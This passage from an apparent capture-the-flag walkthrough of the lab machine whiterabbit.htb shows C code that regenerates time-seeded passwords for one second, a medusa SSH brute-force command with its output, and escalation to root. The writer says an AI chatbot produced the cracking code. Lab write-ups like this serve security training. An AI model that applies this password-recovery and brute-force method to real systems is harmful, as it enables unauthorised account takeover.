
This resulted in the Unix timestamp 1725028842.
With this information, I asked a AI chatbot to modify the code and use a specified date, and look at all the possibilities of passwords for that specific second.
Which it succeeded, and provided me with code.
But to make sure that it used my correct Unix timestamp, I put it hardcoded into the source code:
#include <time.h>
#include <stdio.h>
#include <stdlib.h>
#include <string.h>

// Function to generate a password based on a seed
void generate_password(long seed) {
    // Define the character set
    const char charset[] = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789";
    const int charset_size = strlen(charset);

    // Seed the random number generator
    srand(seed);

    // Generate a password of 20 characters
    char password[21]; // 20 characters + null terminator
    for (int i = 0; i < 20; i++) {
        // Generate a random index within the range of the charset
        int rand_value = rand() % charset_size;
        password[i] = charset[rand_value];
    }
    password[20] = '\0'; // Null-terminate the string

    // Print the generated password
    printf("%s\n", password);
}

int main() {
    // Define the specific date and time: 2024-08-30 14:40:42
    struct tm time_info = {0};
    time_info.tm_year = 2024 - 1900; // Year since 1900
    time_info.tm_mon = 8 - 1;        // Month (0-based)
    time_info.tm_mday = 30;          // Day of the month
    time_info.tm_hour = 14;          // Hour
    time_info.tm_min = 40;           // Minute
    time_info.tm_sec = 42;           // Second

    // Convert the time to seconds since the epoch
    time_t epoch_time = 1725028842;

    printf("Epoch time: %ld\n", (long)epoch_time);

    // Convert seconds to milliseconds
    long base_milliseconds = epoch_time * 1000;


    // Generate passwords for all possible millisecond values within the second
    for (int ms = 0; ms < 1000; ms++) {
        long seed = base_milliseconds + ms; // Add the millisecond offset
        generate_password(seed);            // Generate and print the password
    }

    return 0;
}
So at time_t epoch_time = 1725028842; I entered the static UNIX timestamp.
After this, we can compile the code again with gcc code.c -o test and run it by outputting it into a wordlist:
./test > wordlist2.txt
Brute-Forcing neo
Since SSH is open, we can use the tool medusa to brute the user neo.
To do this, I ran the following command:
medusa -h 10.129.226.143 -u neo  -P wordlist2.txt  -M ssh -f -t 10

ACCOUNT CHECK: [ssh] Host: 10.129.226.143 (1 of 1, 0 complete) User: neo (1 of 1, 0 complete) Password: hN6DEuEFtQ5LZX8uxw9r (1 of 1000 complete)
ACCOUNT CHECK: [ssh] Host: 10.129.226.143 (1 of 1, 0 complete) User: neo (1 of 1, 0 complete) Password: c4L87irvHxX7pZGX9if6 (2 of 1000 complete)
[..]
ACCOUNT CHECK: [ssh] Host: 10.129.226.143 (1 of 1, 0 complete) User: neo (1 of 1, 0 complete) Password: egqbA3pCNcpokWTotVvO (21 of 1000 complete)
ACCOUNT CHECK: [ssh] Host: 10.129.226.143 (1 of 1, 0 complete) User: neo (1 of 1, 0 complete) Password: WBSxhWgfnMiclrV4dqfj (22 of 1000 complete)
ACCOUNT FOUND: [ssh] Host: 10.129.226.143 User: neo Password: WBSxhWgfnMiclrV4dqfj [SUCCESS]
Which after a long bruteforcing session, revealed the password for the user neo.ACCOUNT FOUND: [ssh] Host: 10.129.226.143 User: neo Password: WBSxhWgfnMiclrV4dqfj [SUCCESS]
Obtaining root
By running SSH into the machine whiterabbit.htb with the command ssh neo@whiterabbit.htb – We can run id revealing our sudo privileges:
neo@whiterabbit:~$ id
uid=1000(neo) gid=1000(neo) groups=1000(neo),27(sudo)
neo@whiterabbit:~$ sudo su
[sudo] password for neo:
root@whiterabbit:/home/neo# cat /root/root.txt
a234ca0c6fa95d384b43e34ea9ddea06